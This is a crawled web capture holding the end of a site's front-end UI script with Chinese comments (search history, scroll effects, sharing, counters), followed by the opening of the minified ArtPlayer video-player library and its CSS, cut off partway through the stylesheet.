                if (window.pageYOffset > 300) {
                    button.classList.add('visible');
                } else {
                    button.classList.remove('visible');
                }
            }, 100);

            window.addEventListener('scroll', toggleVisibility);
            toggleVisibility();

            button.addEventListener('click', () => {
                utils.smoothScrollTo(0);
            });
        }
    };

    // ============================================
    // 实时时间显示
    // ============================================
    const RealTime = {
        init() {
            const timeElement = document.getElementById('currentTime');
            if (!timeElement) return;

            const updateTime = () => {
                const now = new Date();
                const hours = String(now.getHours()).padStart(2, '0');
                const minutes = String(now.getMinutes()).padStart(2, '0');
                const seconds = String(now.getSeconds()).padStart(2, '0');
                timeElement.textContent = `${hours}:${minutes}:${seconds}`;
            };

            updateTime();
            setInterval(updateTime, 1000);
        }
    };

    // ============================================
    // 搜索功能
    // ============================================
    const Search = {
        init() {
            const searchInput = document.getElementById('search-input');
            const searchBox = document.getElementById('searchBox');
            const suggestions = document.getElementById('searchSuggestions');
            if (!searchInput || !searchBox) return;

            // 搜索建议（示例数据）
            const searchHistory = JSON.parse(localStorage.getItem('searchHistory') || '[]');

            searchInput.addEventListener('focus', () => {
                searchBox.classList.add('focused');
                if (searchHistory.length > 0) {
                    this.showSuggestions(searchHistory);
                }
            });

            searchInput.addEventListener('blur', () => {
                setTimeout(() => {
                    searchBox.classList.remove('focused');
                    if (suggestions) suggestions.style.display = 'none';
                }, 200);
            });

            searchInput.addEventListener('input', utils.debounce((e) => {
                const keyword = e.target.value.trim();
                if (keyword.length > 0) {
                    // 这里可以添加搜索建议API调用
                    this.showSuggestions([]);
                } else if (searchHistory.length > 0) {
                    this.showSuggestions(searchHistory);
                }
            }, 300));
        },

        showSuggestions(items) {
            const suggestions = document.getElementById('searchSuggestions');
            if (!suggestions) return;

            if (items.length === 0) {
                suggestions.style.display = 'none';
                return;
            }

            suggestions.innerHTML = items.map(item =>
                `<div class="suggestion-item">${item}</div>`
            ).join('');

            suggestions.style.display = 'block';
        }
    };

    // ============================================
    // 滚动动画
    // ============================================
    const ScrollAnimation = {
        init() {
            const animatedElements = document.querySelectorAll('[data-animate]');
            if (animatedElements.length === 0) return;

            const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const animation = entry.target.dataset.animate;
                        entry.target.classList.add('animate', animation);
                        observer.unobserve(entry.target);
                    }
                });
            }, {
                threshold: 0.1,
                rootMargin: '0px 0px -50px 0px'
            });

            animatedElements.forEach(el => observer.observe(el));
        }
    };

    // ============================================
    // 懒加载图片
    // ============================================
    const LazyLoad = {
        init() {
            const lazyImages = document.querySelectorAll('[data-lazy] img[data-src]');
            if (lazyImages.length === 0) return;

            const imageObserver = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const img = entry.target;
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        imageObserver.unobserve(img);
                    }
                });
            });

            lazyImages.forEach(img => imageObserver.observe(img));
        }
    };

    // ============================================
    // 筛选功能
    // ============================================
    const Filter = {
        init() {
            const filterChips = document.querySelectorAll('.filter-chip');
            filterChips.forEach(chip => {
                chip.addEventListener('click', () => {
                    filterChips.forEach(c => c.classList.remove('active'));
                    chip.classList.add('active');

                    // 这里可以添加筛选逻辑
                    const filter = chip.dataset.filter;
                    console.log('Filter:', filter);
                });
            });
        }
    };

    // ============================================
    // 视图切换
    // ============================================
    const ViewToggle = {
        init() {
            const viewButtons = document.querySelectorAll('.view-btn');
            const newsList = document.getElementById('newsList');
            if (!newsList || viewButtons.length === 0) return;

            viewButtons.forEach(btn => {
                btn.addEventListener('click', () => {
                    const view = btn.dataset.view;
                    viewButtons.forEach(b => b.classList.remove('active'));
                    btn.classList.add('active');

                    if (view === 'grid') {
                        newsList.classList.add('grid-view');
                        newsList.classList.remove('list-view');
                    } else {
                        newsList.classList.add('list-view');
                        newsList.classList.remove('grid-view');
                    }
                });
            });
        }
    };

    // ============================================
    // 分享功能
    // ============================================
    const Share = {
        init() {
            const shareButtons = document.querySelectorAll('[data-action="share"]');
            const shareModal = document.getElementById('shareModal');
            if (!shareModal) return;

            shareButtons.forEach(btn => {
                btn.addEventListener('click', () => {
                    shareModal.classList.add('active');
                });
            });

            const closeBtn = shareModal.querySelector('.modal-close');
            const overlay = shareModal.querySelector('.modal-overlay');

            if (closeBtn) {
                closeBtn.addEventListener('click', () => {
                    shareModal.classList.remove('active');
                });
            }

            if (overlay) {
                overlay.addEventListener('click', () => {
                    shareModal.classList.remove('active');
                });
            }

            const shareOptions = shareModal.querySelectorAll('.share-option');
            shareOptions.forEach(option => {
                option.addEventListener('click', () => {
                    const platform = option.dataset.share;
                    this.shareTo(platform);
                });
            });
        },

        shareTo(platform) {
            const url = window.location.href;
            const title = document.title;

            switch(platform) {
                case 'wechat':
                    // 微信分享逻辑
                    console.log('分享到微信');
                    break;
                case 'weibo':
                    window.open(`https://service.weibo.com/share/share.php?url=${encodeURIComponent(url)}&title=${encodeURIComponent(title)}`, '_blank');
                    break;
                case 'copy':
                    navigator.clipboard.writeText(url).then(() => {
                        alert('链接已复制到剪贴板');
                    });
                    break;
            }
        }
    };

    // ============================================
    // 数字计数动画
    // ============================================
    const CountAnimation = {
        init() {
            const countElements = document.querySelectorAll('[data-count]');
            if (countElements.length === 0) return;

            const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        this.animateCount(entry.target);
                        observer.unobserve(entry.target);
                    }
                });
            });

            countElements.forEach(el => observer.observe(el));
        },

        animateCount(element) {
            const target = parseInt(element.dataset.count) || 0;
            const duration = 2000;
            const start = 0;
            const increment = target / (duration / 16);
            let current = start;

            const timer = setInterval(() => {
                current += increment;
                if (current >= target) {
                    element.textContent = target;
                    clearInterval(timer);
                } else {
                    element.textContent = Math.floor(current);
                }
            }, 16);
        }
    };

    // ============================================
    // 搜索表单处理
    // ============================================
    function handleSearchSubmit(event) {
        const input = document.getElementById('search-input');
        if (!input) return true;

        const keyword = input.value.trim();
        if (!keyword) {
            event.preventDefault();
            input.focus();
            return false;
        }

        // 保存搜索历史
        const history = JSON.parse(localStorage.getItem('searchHistory') || '[]');
        if (!history.includes(keyword)) {
            history.unshift(keyword);
            if (history.length > 10) history.pop();
            localStorage.setItem('searchHistory', JSON.stringify(history));
        }

        if (typeof buildUrl === 'function') {
            const url = buildUrl('search', { wd: keyword, page: 1 });
            if (url) {
                window.location.href = url;
                event.preventDefault();
                return false;
            }
        }
        return true;
    }

    // ============================================
    // 初始化所有功能
    // ============================================
    function init() {
        PageLoader.init();
        Sidebar.init();
        ScrollProgress.init();
        ReadingProgress.init();
        BackToTop.init();
        RealTime.init();
        Search.init();
        ScrollAnimation.init();
        LazyLoad.init();
        Filter.init();
        ViewToggle.init();
        Share.init();
        CountAnimation.init();
    }

    // DOM加载完成后初始化
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

    // 导出全局函数
    window.handleSearchSubmit = handleSearchSubmit;

})();


--- FILE ---
content_type: application/javascript
request_url: http://www.haihongqiche.com/public/art/artplayer.js
body_size: 38674
content:

/*!
 * artplayer.js v5.2.3
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */
!function(e,t,r,a,o,i,n,s){var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},c="function"==typeof l[a]&&l[a],p=c.i||{},u=c.cache||{},d="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function f(t,r){if(!u[t]){if(!e[t]){if(o[t])return o[t];var i="function"==typeof l[a]&&l[a];if(!r&&i)return i(t,!0);if(c)return c(t,!0);if(d&&"string"==typeof t)return d(t);var n=Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}p.resolve=function(r){var a=e[t][1][r];return null!=a?a:r},p.cache={};var s=u[t]=new f.Module(t);e[t][0].call(s.exports,p,s,s.exports,l)}return u[t].exports;function p(e){var t=p.resolve(e);return!1===t?{}:f(t)}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.require=d,this.exports={}},f.modules=e,f.cache=u,f.parent=c,f.distDir=void 0,f.publicUrl=void 0,f.devServer=void 0,f.i=p,f.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(f,"root",{get:function(){return l[a]}}),l[a]=f;for(var h=0;h<t.length;h++)f(t[h]);if(r){var m=f(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define(function(){return m})}}({"5lTcX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("bundle-text:./style/index.less"),n=o.interopDefault(i),s=e("option-validator"),l=o.interopDefault(s),c=e("./utils/emitter"),p=o.interopDefault(c),u=e("./utils"),d=e("./scheme"),f=o.interopDefault(d),h=e("./config"),m=o.interopDefault(h),g=e("./template"),v=o.interopDefault(g),y=e("./i18n"),b=o.interopDefault(y),x=e("./player"),w=o.interopDefault(x),j=e("./control"),k=o.interopDefault(j),C=e("./contextmenu"),S=o.interopDefault(C),I=e("./info"),T=o.interopDefault(I),$=e("./subtitle"),E=o.interopDefault($),M=e("./events"),F=o.interopDefault(M),D=e("./hotkey"),H=o.interopDefault(D),A=e("./layer"),z=o.interopDefault(A),R=e("./loading"),O=o.interopDefault(R),Y=e("./notice"),L=o.interopDefault(Y),P=e("./mask"),V=o.interopDefault(P),q=e("./icons"),_=o.interopDefault(q),N=e("./setting"),B=o.interopDefault(N),W=e("./storage"),U=o.interopDefault(W),K=e("./plugins"),X=o.interopDefault(K);let G=0,Q=[];class Z extends p.default{constructor(e,t){super(),this.id=++G;let r=u.mergeDeep(Z.option,e);if(r.container=e.container,this.option=(0,l.default)(r,f.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new(0,v.default)(this),this.events=new(0,F.default)(this),this.storage=new(0,U.default)(this),this.icons=new(0,_.default)(this),this.i18n=new(0,b.default)(this),this.notice=new(0,L.default)(this),this.player=new(0,w.default)(this),this.layers=new(0,z.default)(this),this.controls=new(0,k.default)(this),this.contextmenu=new(0,S.default)(this),this.subtitle=new(0,E.default)(this),this.info=new(0,T.default)(this),this.loading=new(0,O.default)(this),this.hotkey=new(0,H.default)(this),this.mask=new(0,V.default)(this),this.setting=new(0,B.default)(this),this.plugins=new(0,X.default)(this),"function"==typeof t&&this.on("ready",()=>t.call(this,this)),Z.DEBUG){let e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+Z.version),e("Env@"+Z.env),e("Build@"+Z.build);for(let t=0;t<m.default.events.length;t++)this.on("video:"+m.default.events[t],t=>e("Event@"+t.type))}Q.push(this)}static get instances(){return Q}static get version(){return"5.2.3"}static get env(){return"production"}static get build(){return"2025-04-20 10:10:54"}static get config(){return m.default}static get utils(){return u}static get scheme(){return f.default}static get Emitter(){return p.default}static get validator(){return l.default}static get kindOf(){return l.default.kindOf}static get html(){return v.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:e=>e},moreVideoAttr:{controls:!1,preload:u.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator?.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),Q.splice(Q.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}r.default=Z,Z.STYLE=n.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,u.isBrowser&&(window.Artplayer=Z,u.setStyleText("artplayer-style",n.default),setTimeout(()=>{Z.LOG_VERSION&&console.log(`%c ArtPlayer %c ${Z.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r,a){t.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity 